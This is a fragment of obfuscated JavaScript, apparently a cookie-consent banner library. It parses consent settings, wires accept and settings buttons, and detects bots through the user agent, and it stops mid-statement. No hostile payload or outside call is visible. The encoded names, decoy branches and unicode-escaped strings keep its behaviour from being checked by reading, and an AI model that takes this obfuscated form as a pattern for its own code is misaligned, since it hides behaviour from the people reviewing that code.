_0xb4ba=[];_0x3b0dc0=_0x1593bb(-0x6d,-0x238,-0x1f1,-0x172,-0x239);var _0x35c812=document['documentElement'],_0x2ad6d4,_0x63b840,_0xc9330c,_0x1bbc1,_0xa47483,_0x4d503c,_0x140272,_0x5a7fb6,_0x414a2c,_0x53b112,_0x5aed2a,_0x2a253a,_0x29ee95,_0x4bc143,_0x997166,_0x100aa7,_0x1d5d84,_0xfcba68,_0x49c777,_0xe665a0,_0x16d048,_0x5d7371;var _0x210c54=function(_0xb2560e){function _0xbae4ad(_0x3b9379,_0x1dcd7c,_0x58d022,_0x58a50d,_0x46940c){return _0x3de2(_0x46940c- -0x160,_0x1dcd7c);}function _0x1e1cf5(_0x582a0a,_0x35a92c,_0x5a6095,_0x53aa5f,_0x40a61d){return _0x3de2(_0x53aa5f-0x1bd,_0x35a92c);}function _0x7aa1e9(_0x4e2175,_0x4b23e4,_0x4b11c3,_0x1d86a6,_0x4692aa){return _0x3de2(_0x4692aa-0x12f,_0x4e2175);}function _0x5d325f(_0x46923b,_0x995896,_0x55e60e,_0x53799e,_0x155158){return _0x3de2(_0x53799e- -0x339,_0x46923b);}function _0x43ac2e(_0x543db4,_0x183690,_0x4c3113,_0x4f7622,_0x36a4cb){return _0x3de2(_0x4f7622-0x3c,_0x36a4cb);}if(_0x43ac2e(0x92,0xb7,0x92,0x72,-0xa3)!==_0x5d325f(-0x3cf,-0x3d8,-0x41b,-0x303,-0x24c)){this['validCookie'](_0x1a1d0b[_0x324985])&&_0x17a7ba["\u0070\u0075\u0073\u0068"](_0x5eb6c3[_0x3e6c7d]);}else{_0x119e37=_0xb2560e;_0x3a8cdf(_0x43ac2e(0x2ab,0x75,0x2c3,0x19b,0x144),_0x119e37);if(typeof _0x119e37[_0x5d325f(-0x228,-0x21,-0x1d,-0xff,-0xf)]===_0x1e1cf5(0x46f,0x4c9,0x308,0x3ac,0x4e6))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]=_0x119e37[_0x5d325f(-0x232,-0x204,-0x12f,-0xff,-0x183)];if(typeof _0x119e37[_0x7aa1e9(0x211,0xb2,0x29b,0x2d,0x164)]===_0x1e1cf5(0x2d8,0x281,0x2f2,0x3ac,0x274))_0x3de375['cookie_necessary_only_expiration']=_0x119e37[_0x1e1cf5(0x321,0x1fc,0x29a,0x1f2,0x2e8)];if(typeof _0x119e37[_0xbae4ad(0x3b,-0x1ab,-0x50,-0xd7,-0xcc)]===_0x5d325f(-0x2fa,-0x1bc,-0x20e,-0x1db,-0x130))_0x3de375["\u0061\u0075\u0074\u006f\u0072\u0075\u006e"]=_0x119e37[_0x1e1cf5(0x146,0x1e1,0x160,0x251,0x1ce)];if(typeof _0x119e37[_0x43ac2e(0x122,0x1c0,0x277,0x193,0x107)]===_0x7aa1e9(0x2b1,0xcf,0x243,0x1ba,0x1f7))_0x3de375['cookie_domain']=_0x119e37[_0x5d325f(-0x30a,-0xf0,-0x290,-0x1e2,-0x18a)];if(typeof _0x119e37[_0x7aa1e9(0x3c3,0x289,0x360,0x265,0x391)]===_0xbae4ad(-0x1b0,0x8f,-0x3,-0x84,-0x98))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065"]=_0x119e37[_0x1e1cf5(0x391,0x413,0x511,0x41f,0x4ad)];if(typeof _0x119e37[_0x43ac2e(0x1b8,0x221,0x2c5,0x1ac,0x261)]===_0x1e1cf5(0x34c,0x369,0x16a,0x285,0x2c6))_0x3de375['cookie_path']=_0x119e37[_0xbae4ad(0x114,-0x6d,-0x77,-0x80,0x10)];if(typeof _0x119e37[_0x5d325f(-0xd6,-0x1be,-0xbb,-0xe3,0x22)]===_0x43ac2e(0x1d6,0x102,0x5a,0x104,0x2))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"]=_0x119e37[_0x7aa1e9(0x25a,0x362,0x2ca,0x456,0x385)];if(typeof _0x119e37[_0x5d325f(-0x1d1,-0x383,-0x317,-0x30b,-0x2b0)]===_0xbae4ad(-0x1d7,-0x1f7,-0x111,-0x1b2,-0x15a))_0x73b811=_0x119e37[_0x1e1cf5(0x2b1,0x12e,0xfd,0x1eb,0x234)];if(typeof _0x119e37[_0x43ac2e(-0x68,0x135,0x206,0xd3,0x1ff)]===_0x1e1cf5(0x237,0x2f6,0x11c,0x1c3,0x229))_0x5d7e1c=_0x119e37[_0xbae4ad(-0xbb,-0x13b,-0xf7,-0x47,-0xc9)];if(typeof _0x119e37[_0x5d325f(-0x1e7,-0x3e7,-0x2f4,-0x2f7,-0x25e)]===_0x5d325f(-0x2ce,-0x235,-0x37c,-0x333,-0x3d5))_0x12c172=_0x119e37[_0x1e1cf5(0x125,0x2ee,0x291,0x1ff,0xf7)];if(_0x119e37[_0x43ac2e(0xb0,0xa1,-0x11,0xcc,0xa9)]===_0x7aa1e9(0x11e,0x272,0x1ca,0xf0,0x1ad))_0x3de375['mode']=_0x1e1cf5(0x22f,0x246,0x20b,0x23b,0x2fd);if(typeof _0x119e37[_0x43ac2e(0x381,0x18e,0x308,0x246,0x1b9)]===_0x7aa1e9(0x28e,0x25a,0x398,0x2e0,0x31e)){if(_0xbae4ad(-0x90,-0xc3,-0x258,-0x244,-0x157)!==_0x1e1cf5(0x336,0x239,0x31d,0x219,0x2ef)){_0x119e37[_0x7aa1e9(0x466,0x42f,0x2e9,0x243,0x339)]>-(0xd4889^0xd4888)&&(_0x3de375["\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e"]=_0x119e37[_0xbae4ad(0x178,0x1a6,-0x7,0xc8,0xaa)]);_0x4f1be3=!![];}else{if(_0x4be054["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x37cee0["\u0074\u0061\u0072\u0067\u0065\u0074"])){_0x353ec0=!![];}}}if(typeof _0x119e37[_0x5d325f(-0x298,-0x138,-0x273,-0x161,-0x198)]===_0x7aa1e9(0x311,0x296,0x172,0x245,0x28d))_0x3de375["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"]=_0x119e37[_0x1e1cf5(0x2bf,0x280,0x2e9,0x395,0x28c)];if(_0x119e37[_0x7aa1e9(0x2fd,0x2f4,0x271,0x352,0x246)]===!![])_0x3de375['use_rfc_cookie']=!![];if(_0x119e37[_0x1e1cf5(0x471,0x451,0x307,0x352,0x3ec)]===!![]){if(_0x43ac2e(0x2c,0xf2,-0x4e,0xb5,-0x30)===_0x5d325f(-0x1b1,-0x68,-0x5c,-0xc4,-0x1ef)){_0x39649b=_0x2d6c33(_0x1e1cf5(0x2e1,0x244,0x2c6,0x2d7,0x3bb));_0x3edce2["\u0069\u0064"]=_0x43ac2e(0x132,-0x91,0xbd,0x9e,0x1c3);_0x4e9f83(_0x4020cf,_0x5d325f(-0x17d,-0x23d,-0xe9,-0x17f,-0x236),function(){_0x1af7a4["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x85cfb^0x85cfb);});_0x5bee6d["\u0073\u0074\u0079\u006c\u0065"]['display']=_0xbae4ad(-0x115,0xcc,0x7d,0xd8,0x7);_0x1d506e["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x33b937['languages'][_0x3ba748][_0x1e1cf5(0x50e,0x429,0x413,0x407,0x360)][_0x43ac2e(0x229,0x182,0x1cd,0x23b,0x190)];}else{_0x4ae4b1=navigator&&(navigator['userAgent']&&new RegExp(_0xbae4ad(-0x9c,-0xda,-0x12b,-0xf2,-0xaa),"\u0069")['test'](navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"])||navigator["\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072"]);}}_0x3de375['page_scripts']=_0x119e37[_0x7aa1e9(0x7f,0x12e,0x17f,0x22a,0x184)]===!![];if(_0x119e37[_0x7aa1e9(0x177,0x32c,0x235,0x223,0x23d)]===_0x7aa1e9(0xc4,0x113,0x1b3,0xa8,0x1bb)||_0x119e37[_0x43ac2e(0x2e,0xff,0x17e,0x14a,0x19e)]===!![]){_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0xbae4ad(-0xb1,-0x103,-0x1e,-0x13c,-0xd4);}else if(_0x119e37[_0x43ac2e(0x1e8,0xb1,0x171,0x14a,0x141)]===_0x43ac2e(0x14,-0x2c,0xaa,0xd7,0x9)){if(_0x7aa1e9(0x133,0x16c,0x26b,0x1a3,0x1fa)===_0x7aa1e9(0x26d,0x2b4,0x1f0,0x1fb,0x236)){_0x4721fb[_0x3f9d9f]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];if(!_0x2f4524[_0x119e55]){_0x42869f['push'](_0x52e403[_0x3b2b33]);_0x2809d3[_0x4f2943]=!![];}}else{_0x3de375['auto_language']=_0x43ac2e(0x1b1,0x1dc,0x120,0xd7,0x193);}}_0x3a8cdf(_0x5d325f(-0xa3,-0x243,-0x1ca,-0x110,0x0)+_0x3de375['auto_language']+'\x27');_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]=_0x2b5591(_0x119e37['languages'],_0x119e37[_0x5d325f(-0x23c,-0x22d,-0x2f2,-0x338,-0x2ec)]);}};var _0x406159;var _0x49c093=function(_0x167409){function _0xfe6535(_0x1de571,_0x1cf21d,_0xb44970,_0x225d55,_0x27b2b6){return _0x3de2(_0x27b2b6- -0x1cf,_0xb44970);}function _0x5077a1(_0xccf450,_0x56cab4,_0x842400,_0x916871,_0x217150){return _0x3de2(_0x56cab4- -0x33c,_0xccf450);}var _0x539347=_0x1f4ca8(-0xaf,-0x4f,-0x11a,0x5,0xbf);var _0x33a686=_0x599e31(_0x1f4ca8(0x23,0x130,0xe0,0xdf,0x15f));var _0x55944e=_0x599e31(_0x539347+_0x5077a1(-0x29b,-0x1c0,-0xd3,-0xe9,-0x2c2));var _0x10d479=0x3+0x7;var _0x4f429a=_0x599e31(_0x539347+_0x4aec3f(-0x35,-0x6f,0x91,-0x43,0x1a));_0x10d479=_0x5077a1(-0x25,-0x118,-0x9c,-0x174,-0x176);function _0x1f4ca8(_0x2114c6,_0x2674cb,_0x34db4c,_0x4e3a68,_0x8882ab){return _0x3de2(_0x4e3a68- -0x49,_0x34db4c);}var _0x5afa33=_0x599e31(_0x539347+_0x1f4ca8(0x1b7,0x82,0x290,0x1b8,0x10f));for(var _0x1d7ca9=0xb62e7^0xb62e7;_0x1d7ca9<_0x33a686['length'];_0x1d7ca9++){_0x33a686[_0x1d7ca9]['setAttribute'](_0x5077a1(-0x239,-0x28b,-0x1e7,-0x1e0,-0x3ae),_0x471c43(-0xe1,-0x26,-0xc3,-0x219,-0xf7));_0x1ae1fd(_0x33a686[_0x1d7ca9],_0x471c43(-0xcd,-0x173,-0xe9,-0x1e6,-0x4a),function(_0x457eb8){function _0x2ed9ea(_0x99d2b0,_0x2b692e,_0x496927,_0x3a1bf6,_0x4a7311){return _0x3de2(_0x496927- -0x26e,_0x99d2b0);}function _0x18ce64(_0x43a7c0,_0x975095,_0x3ce41e,_0x26c09e,_0x1c2b2c){return _0x3de2(_0x43a7c0-0x1de,_0x3ce41e);}if(_0x18ce64(0x28c,0x342,0x1c4,0x3bf,0x330)===_0x18ce64(0x28c,0x35c,0x15c,0x272,0x39e)){_0x457eb8["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7b94c^0x7b94c);}else{if(_0x180f5b[0x6337e^0x6337d]){_0x269156[0x77580^0x77583]['focus']();}else{_0x530f6a[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}}});}for(_0x1d7ca9=0x39240^0x39240;_0x1d7ca9<_0x55944e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1d7ca9++){if(_0x1f4ca8(0x65,0x3b,0x70,-0x3c,0x79)===_0x4aec3f(-0x138,-0x1dc,-0x263,-0x25c,-0x253)){_0x1ae1fd(_0x55944e[_0x1d7ca9],_0x4aec3f(0x11,-0x2f,-0x102,0xf6,-0x70),function(_0x50c9ba){function _0x40960f(_0x902f8c,_0x45cf95,_0x4e877a,_0x3ee560,_0x2ff080){return _0x3de2(_0x4e877a- -0x345,_0x2ff080);}function _0xc25da1(_0x5c9157,_0x2d3a5a,_0x52e7c0,_0x15f558,_0x40c7cf){return _0x3de2(_0x52e7c0-0x227,_0x15f558);}function _0x971a7b(_0x339886,_0x47dd68,_0x38d0f9,_0x213405,_0x564677){return _0x3de2(_0x47dd68- -0xed,_0x339886);}if(_0x971a7b(0x32,-0x6c,-0x54,-0xa8,0x17)!==_0x971a7b(-0x11b,-0x6c,0xcf,-0x17c,0x44)){for(_0x239810=0x5883d^0x5883d;_0x56e081<_0x6d9a9c['length'];_0x38aa62++){_0x3f4516=_0x58b31e['filter'](function(_0x4d8c98){return _0x4d8c98!==_0x2305a6[_0x5ed342];});}}else{_0x52c7cd(_0x50c9ba,_0xc25da1(0x2c5,0x2cb,0x3a3,0x33e,0x413));}});}else{_0x32c4b4(_0x325094,[_0x4aec3f(-0x153,-0x19d,-0xcd,-0x1a4,-0x126),_0x5077a1(-0x343,-0x2e6,-0x32d,-0x2dc,-0x3c8),_0x5077a1(-0x4c,-0x11d,-0x190,-0x18a,-0x21a)],[_0x4aec3f(0x21,-0x6c,-0x112,-0x162,-0xa1),_0x4aec3f(-0xb6,-0x13e,-0x1cd,-0xf2,-0xd6),_0x1f4ca8(-0xde,-0x83,-0x24,0x2f,-0x38)],[_0x5077a1(-0x20d,-0x2e2,-0x3f5,-0x343,-0x37b),_0xfe6535(0x16d,0x112,0x14c,0x17c,0x77)],_0x11e1eb[_0xfe6535(-0x34,0xfa,-0x3,-0x9a,-0xb)],_0x164068[_0x4aec3f(0x48,0x69,-0x30,0x14,0x19)],_0x26bd61[_0x471c43(-0x45,0x35,0xd4,-0x127,-0x27)]);}}for(_0x1d7ca9=0xefcb6^0xefcb6;_0x1d7ca9<_0x5afa33["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1d7ca9++){_0x1ae1fd(_0x5afa33[_0x1d7ca9],_0x1f4ca8(0x22c,0x8d,0x72,0x171,0x138),function(_0x2cab20){function _0x292806(_0x46a4e1,_0x1952e4,_0x246c4d,_0x3c0a27,_0x2d0740){return _0x3de2(_0x2d0740-0x8d,_0x46a4e1);}function _0xdaf1a9(_0xa66867,_0x247642,_0x2e5a63,_0x4ec96d,_0x46f958){return _0x3de2(_0x2e5a63- -0x16c,_0x247642);}if(_0x292806(0x194,0x265,0x1e7,0x35c,0x282)===_0xdaf1a9(-0x224,-0x7d,-0x148,-0x23a,-0x27d)){try{_0x1013c7['keys'](_0x53b9fb)['forEach'](function(_0x1dce5e){_0x3a31c6['log'](_0x1dce5e);});}catch(_0x23649d){}}else{_0x52c7cd(_0x2cab20);}});}function _0x471c43(_0x23d3dc,_0x413f1b,_0x5adf83,_0x54ca80,_0x598d56){return _0x3de2(_0x23d3dc- -0x287,_0x54ca80);}function _0x4aec3f(_0x4f943d,_0x110b2b,_0x3ef438,_0x343b9f,_0xf3e5de){return _0x3de2(_0x110b2b- -0x1e9,_0x4f943d);}for(_0x1d7ca9=0x66c5b^0x66c5b;_0x1d7ca9<_0x4f429a['length'];_0x1d7ca9++){_0x1ae1fd(_0x4f429a[_0x1d7ca9],_0x1f4ca8(0x1a1,0x26f,0x20d,0x171,0xc8),function(_0x1c59a1){function _0x414b8d(_0x52d254,_0x5a6e20,_0x37920b,_0x4b37b3,_0x585b75){return _0x3de2(_0x37920b-0x36b,_0x5a6e20);}function _0x2f4efe(_0x11cb67,_0x286aff,_0x13b073,_0x82b710,_0x4bb884){return _0x3de2(_0x4bb884-0x21a,_0x11cb67);}if(_0x414b8d(0x4c1,0x34f,0x428,0x560,0x3a5)===_0x2f4efe(0x235,0x1e4,0x27e,0x301,0x2d7)){_0x52c7cd(_0x1c59a1,[]);}else{_0x10def2['showSettings'](0x90437^0x90437);}});}function _0x599e31(_0x1a98d2){function _0x39673f(_0x2339bb,_0x535e52,_0x323719,_0x132a5a,_0x55384c){return _0x3de2(_0x323719-0xed,_0x55384c);}function _0x59212a(_0x3b57af,_0x3eb29f,_0xf20b98,_0x3d80c6,_0x519972){return _0x3de2(_0xf20b98- -0x188,_0x519972);}function _0x942130(_0x1e77e6,_0x2e21f9,_0x3d86d8,_0x325b56,_0x24f9c6){return _0x3de2(_0x3d86d8- -0x274,_0x1e77e6);}function _0x5b3d3a(_0x507f68,_0x30c0c0,_0x2ad6a7,_0x512d83,_0x5c2c9f){return _0x3de2(_0x512d83- -0x14d,_0x30c0c0);}if(_0x59212a(0x43,-0x8,0xaf,0x68,-0x88)===_0x942130(0x1c,-0x15,-0x3d,0x1,0xed)){return(_0x167409||document)["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x59212a(0x136,0xd6,0x5a,-0x8a,-0x22)+_0x1a98d2+_0x59212a(0x1c3,0xfc,0xc0,0x2a,-0x11)+_0x1a98d2+'\x22]');}else{!_0x1f1394&&_0x513b9f['push'](![]);}}function _0x52c7cd(_0x4be030,_0x3ead29){_0x4be030['preventDefault']();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x3ead29);_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x2d76c1["\u0068\u0069\u0064\u0065"]();}};_0x406159=_0x2ffea6(0x50c,0x3d7,0x369,0x4df,0x3f3);var _0x4d0348;var _0x1568ae=function(_0x3fa6ec,_0x72e91e){function _0x7a0d47(_0x471e20,_0x309dfb,_0x4dbe00,_0x4ab486,_0x3ff508){return _0x3de2(_0x309dfb-0x3a5,_0x4dbe00);}function _0x4569f0(_0x4a3dd0,_0x3b3044,_0x1186ff,_0xa8d114,_0x1eacae){return _0x3de2(_0x1186ff- -0x66,_0xa8d114);}function _0x55e98e(_0x397dd7,_0x5e4ebc,_0x1c8a29,_0x55605b,_0x1eb037){return _0x3de2(_0x5e4ebc- -0x250,_0x397dd7);}function _0x3a9052(_0x2c2a0d,_0xa6ac02,_0x503dad,_0x3a6a04,_0x52364b){return _0x3de2(_0x3a6a04- -0x1c2,_0x2c2a0d);}function _0x326a6c(_0x4a4532,_0x34f531,_0x19c4a0,_0x465b66,_0x183553){return _0x3de2(_0x465b66- -0x8f,_0x19c4a0);}if(_0x55e98e(-0x258,-0x1cc,-0x2d2,-0x186,-0x25e)===_0x55e98e(-0x21e,-0x1cc,-0x194,-0x302,-0x2ee)){if(Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]['hasOwnProperty']["\u0063\u0061\u006c\u006c"](_0x72e91e,_0x3fa6ec)){return _0x3fa6ec;}else if(_0x3b7c1b(_0x72e91e)["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x71337^0x71337)){if(Object['prototype']["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]['call'](_0x72e91e,_0x3de375['current_lang'])){if(_0x55e98e(-0x213,-0x1d6,-0x248,-0x256,-0x2db)!==_0x3a9052(-0x124,-0x274,-0x71,-0x148,-0x67)){_0x274145=_0x1b1ce6[_0x382823];if(!_0x3d4b5d&&_0x34cea1[_0x47c102+(0xa2950^0xa2951)]["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x55e98e(0x10e,0xa,-0x72,0xc9,0xa0))!=="\u0030"){_0x1c4d01=_0x13507b[_0x2714a8+(0x40cd4^0x40cd5)];}}else{return _0x3de375['current_lang'];}}else{if(_0x7a0d47(0x43b,0x54e,0x5b0,0x580,0x5e5)!==_0x4569f0(0xc1,0xf7,0x15a,0xf7,0x15b)){return _0x3b7c1b(_0x72e91e)[0xc6e29^0xc6e29];}else{try{_0x46da69++;}catch(_0x3aa925){}}}}}else{var _0x4dcf33=_0x44e0fd("\u0074\u0072");for(var _0x4ba4f9=0xcdd52^0xcdd52;_0x4ba4f9<_0x16345e["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x4ba4f9){_0x565b1c=_0x4540b9[_0x4ba4f9];if(_0x5774fe){_0x2dc480=_0x3f9638(_0x210815)[0x85bb0^0x85bb0];var _0x26477d;var _0x28e8ac=_0x1462a0("\u0074\u0064");_0x26477d=0x8;_0x28e8ac["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x7a0d47(0x5aa,0x5db,0x650,0x530,0x4ba),_0x1e004c[_0x2b97ba][_0x251cbe]);_0x28e8ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x55e98e(-0x2ea,-0x225,-0x270,-0x254,-0x1ae),_0x312481[_0x4a44d5]);_0x4dcf33["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x28e8ac);}}_0x5e8642["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4dcf33);}};_0x4d0348=0x5+0x3;var _0x1bddb2=function(){function _0x16e30e(_0x143f3e,_0x1d4c7f,_0x3c0dc1,_0x211a14,_0xb97136){return _0x3de2(_0x3c0dc1-0x4f,_0x211a14);}function _0x2fe170(_0x3aeb6a,_0x412f47,_0x3cb093,_0x4d9ce0,_0x1e63d3){return _0x3de2(_0x3cb093- -0x3c6,_0x1e63d3);}function _0x58922a(_0x1e730b,_0x332395,_0x5a71c5,_0x3732ec,_0x5c393d){return _0x3de2(_0x5a71c5-0x32f,_0x332395);}function _0x34b438(_0x4657f3,_0x444138,_0x49c20b,_0xbf6b2f,_0x1640ce){return _0x3de2(_0x444138- -0x15f,_0x49c20b);}function _0x254b2f(_0xf3328c,_0x11a2cf,_0x5b5814,_0x31ec3d,_0x1a1936){return _0x3de2(_0x31ec3d-0x1c6,_0x11a2cf);}if(_0x2fe170(-0x2ba,-0xe3,-0x20a,-0x1ee,-0x260)!==_0x2fe170(-0x2a9,-0x105,-0x20a,-0x149,-0x2cb)){switch(_0x45e870){case _0x58922a(0x331,0x3df,0x3c8,0x3aa,0x3e0):return _0x5e902c(_0x531ae1[_0x16e30e(0x112,0xe2,0x20d,0x130,0x2b7)],_0x4a53a6[_0x16e30e(0x183,0x110,0xdf,0x78,0x1a)]);default:return![];}}else{var _0x35530b=[_0x16e30e(0x19b,0xae,0x12d,-0x5,0x1e8),_0x2fe170(-0x1e8,-0x38c,-0x281,-0x1c4,-0x2f3),_0x2fe170(-0x3a8,-0x2c3,-0x33f,-0x25f,-0x257),_0x2fe170(-0x15f,-0x142,-0x198,-0x1c8,-0x1bc),_0x58922a(0x3a1,0x3da,0x42b,0x394,0x3d2)];function _0x4a7e52(_0x1d1826,_0x492ecd){function _0x598127(_0x4570a3,_0x32e1b7,_0xb54e6c,_0x125e2e,_0x33b4d6){return _0x3de2(_0x125e2e-0x398,_0x32e1b7);}function _0x2e335e(_0x378f9f,_0x1df94f,_0x15fa07,_0x1cfd8b,_0x485503){return _0x3de2(_0x15fa07- -0x2ed,_0x485503);}function _0x4c135b(_0x4c0a74,_0x98b941,_0x294180,_0x2d720d,_0x2a5dea){return _0x3de2(_0x2d720d- -0x177,_0x98b941);}function _0x30afb5(_0x2e0413,_0x106be1,_0x553a20,_0xa6027c,_0x340dbe){return _0x3de2(_0x340dbe- -0x138,_0x2e0413);}function _0x4bcec7(_0x495116,_0xa95c24,_0x454e96,_0x15f0c6,_0x18d17c){return _0x3de2(_0xa95c24-0x38b,_0x454e96);}if(_0x2e335e(-0x109,-0x14b,-0xd3,-0x69,-0x16b)===_0x2e335e(-0x67,-0x8d,-0xd3,0x2b,-0x92)){var _0x1cb60c=![],_0x410dc7=![];try{if(_0x2e335e(-0x121,-0x1c4,-0x10d,-0x67,-0xee)!==_0x30afb5(-0x165,-0x20e,-0x169,-0x10d,-0xe4)){var _0x365435=_0x1d1826["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x35530b["\u006a\u006f\u0069\u006e"](_0x598127(0x35a,0x530,0x4f1,0x454,0x40c)));var _0x39eecf,_0x197207=_0x365435["\u006c\u0065\u006e\u0067\u0074\u0068"],_0x532d3a=0xdf729^0xdf729;while(_0x532d3a<_0x197207){_0x39eecf=_0x365435[_0x532d3a]['getAttribute'](_0x598127(0x5af,0x5c8,0x676,0x5f2,0x517));if(!_0x410dc7&&_0x39eecf==="\u0031"){if(_0x4c135b(-0x9f,-0x163,-0x8f,-0xaa,0x59)!==_0x30afb5(0x16f,-0x3f,0x3f,0x1e7,0xcc)){_0x410dc7=_0x365435[_0x532d3a];}else{for(var _0x42a064=0xdcff7^0xdcff7;_0x42a064<_0x314cbb['length'];++_0x42a064){_0x163c7c[_0x42a064]&&_0x343b63["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x520b91[_0x42a064][_0x4bcec7(0x280,0x38e,0x26c,0x271,0x3ea)],_0x325421[_0x42a064][_0x598127(0x5e3,0x5ae,0x553,0x556,0x637)]);}}}else if(_0x39eecf==="\u0030"){if(_0x598127(0x58d,0x51b,0x464,0x4fa,0x432)!==_0x598127(0x3f0,0x4e8,0x3f4,0x4fa,0x48a)){while(typeof _0x119750==_0x4bcec7(0x4e7,0x453,0x32b,0x511,0x34a)){_0x55ee27=_0x4c135b(-0x108,-0x155,-0x19d,-0x13a,-0x11f);}}else{_0x1cb60c=_0x365435[_0x532d3a];if(!_0x410dc7&&_0x365435[_0x532d3a+(0xa2950^0xa2951)]['getAttribute'](_0x4bcec7(0x6dd,0x5e5,0x56e,0x6a1,0x6fd))!=="\u0030"){if(_0x30afb5(-0x18,-0x1a,-0xa2,0x65,-0x3d)===_0x598127(0x532,0x597,0x58c,0x493,0x42c)){_0x410dc7=_0x365435[_0x532d3a+(0x40cd4^0x40cd5)];}else{if(_0x196cf6["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]['hasOwnProperty']["\u0063\u0061\u006c\u006c"](_0x3189d0,_0x341d6b["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"])){return _0x2827f5["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];}else{return _0xb3a4a1(_0x16836a)[0xc6e29^0xc6e29];}}}}}_0x532d3a++;}}else{return _0x254ecb(_0x5d83b0)[0xc6e29^0xc6e29];}}catch(_0x528c8d){if(_0x4c135b(-0x156,-0x13e,-0x2b,-0x77,-0x72)===_0x4bcec7(0x38f,0x48b,0x423,0x419,0x391)){return _0x1d1826['querySelectorAll'](_0x35530b["\u006a\u006f\u0069\u006e"](',\x20'));}else{return _0x4cbbfc(_0x367c41['documentElement']['lang'],_0xb6735e);}}_0x492ecd[0x71798^0x71798]=_0x365435[0x2af66^0x2af66];_0x492ecd[0x5d5b3^0x5d5b2]=_0x365435[_0x365435['length']-(0xb9b5b^0xb9b5a)];_0x492ecd[0xe8040^0xe8042]=_0x1cb60c;_0x492ecd[0x4c51f^0x4c51c]=_0x410dc7;}else{_0x311ea9[0x77580^0x77583]["\u0066\u006f\u0063\u0075\u0073"]();}}_0x4a7e52(_0x2a253a,_0x21c129);if(_0x386e7c){if(_0x254b2f(0x101,0x152,0x1a2,0x219,0x172)!==_0x254b2f(0x301,0x34e,0x3b6,0x2e6,0x275)){_0x4a7e52(_0xc9330c,_0x1ec7e1);}else{_0x59460e=_0x28256e||_0x2c890c['event'];if(_0x2adc57["\u006b\u0065\u0079\u0043\u006f\u0064\u0065"]===(0x38b55^0x38b4e)){_0x4c2f14["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}}}}};function _0x200b4c(_0x27c24f,_0x5a1028,_0x3f1a70,_0x4d071a,_0x1abcdd){return _0x3de2(_0x3f1a70- -0x33e,_0x27c24f);}var _0x236c4a=function(_0x3e47ba){if(_0x119e37[_0x4c82aa(0x169,-0x16,0xd8,-0x12,0x3b)]===!![])_0x84eaad(_0x35c812,_0x19291f(-0x2cb,-0x1cb,-0x263,-0x113,-0x16b));if(!_0xc9330c){_0xc9330c=_0x558b19(_0x14b01d(-0x24c,-0x283,-0x13a,-0x18a,-0x130));var _0x3c6639=_0x558b19(_0x4c82aa(-0x61,-0x60,0x7d,0xb7,-0x6c));var _0x192101;var 